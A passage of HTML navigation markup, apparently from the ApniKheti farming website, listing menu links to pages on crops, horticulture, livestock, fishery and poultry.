                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                					 
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/home">Home</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">Agriculture</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>Crops</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/horticulture.png" alt="horticulture"> 
                                                        <h4>Horticulture</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>CEREALS <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a>
                                                                </li>
                                                                <li>
                                                                    <h6>FIBRE CROPS <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton"> COTTON</a>
                                                                </li>
                                                                <li>
                                                                    <h6>FODDER <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a>
                                                                </li>
                                                                <li>
                                                                    <h6>GREEN MANURE <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a>
                                                                </li>
                                                                <hr>
                                                                
                                                                <li>
                                                                    <h6>OILSEEDS <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a>
                                                                </li>
                                                                <li>
                                                                    <h6>PULSES <span class="apIcon rightArrow"></span></h6>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a>
                                                                </li>
                                                                <li>
                                                                    <h6>SUGAR AND STARCH CROPS <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>CITRUS <span class="apIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a>
                                                                    <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a>
                                                                </li>

                                                                <li>
                                                                    <h4>FLOWERS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a>
                                                                </li>


                                                                <li>
                                                                    <h4>FORESTRY <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a>
                                                                </li>

                                                                <li>
                                                                    <h4>FRUIT<span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a>
                                                                        <a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a>

                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a>

                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a>
                                                                </li>
                                                                <li>
                                                                    <h4>MEDICINAL PLANTS <span class="apIcon rightArrow"></span></h4>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a>
